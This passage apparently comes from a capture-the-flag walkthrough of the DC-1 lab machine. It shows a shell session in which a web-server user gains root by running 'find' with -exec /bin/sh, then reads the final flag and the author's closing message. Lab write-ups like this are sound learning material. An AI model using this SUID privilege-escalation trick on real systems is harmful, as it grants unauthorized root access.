 www-data@DC-1:/tmp$ find . -exec "/bin/sh" \;
# id;whoami;hostname
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
root
DC-1
# pwd
/tmp
# cd /root
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#